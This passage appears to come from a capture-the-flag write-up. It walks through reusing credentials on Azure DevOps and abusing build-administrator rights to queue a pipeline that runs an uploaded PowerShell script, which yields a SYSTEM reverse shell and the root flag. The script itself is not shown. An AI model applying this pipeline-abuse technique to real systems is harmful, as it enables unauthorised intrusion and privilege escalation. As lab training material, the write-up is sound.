
I could not find any useful information on windows sytem. Lets check if we can use that credentials to access azure devops.

I was right. The important things is that we have different repository here.
While enumerating this repo i found potential credentials (it did not work):
I was a bit stuck, I started looking for possible credentials in project files/commit etc., but I did not find anything useful.
Then i found that our account is build administrator:

According to microsoft docs:
As previously I will build pipeline:



From that point i selected Empty Pipeline since i assumed it’ll be more customizable.

I click on + to create agent job:

Firstly i uploaded my powershell script (using my winrm session):

After setting this up it looked like:

After executing this(save and & queue) I got reverse shell:
As we can see the pipeline agents of azure devops is running as nt authority/system. Im not sure if the agents for azure devops should be configured with such high privileges.
Finally we get root flag:

Beyond root:
As i mentioned before there were another way for privilege escalation:
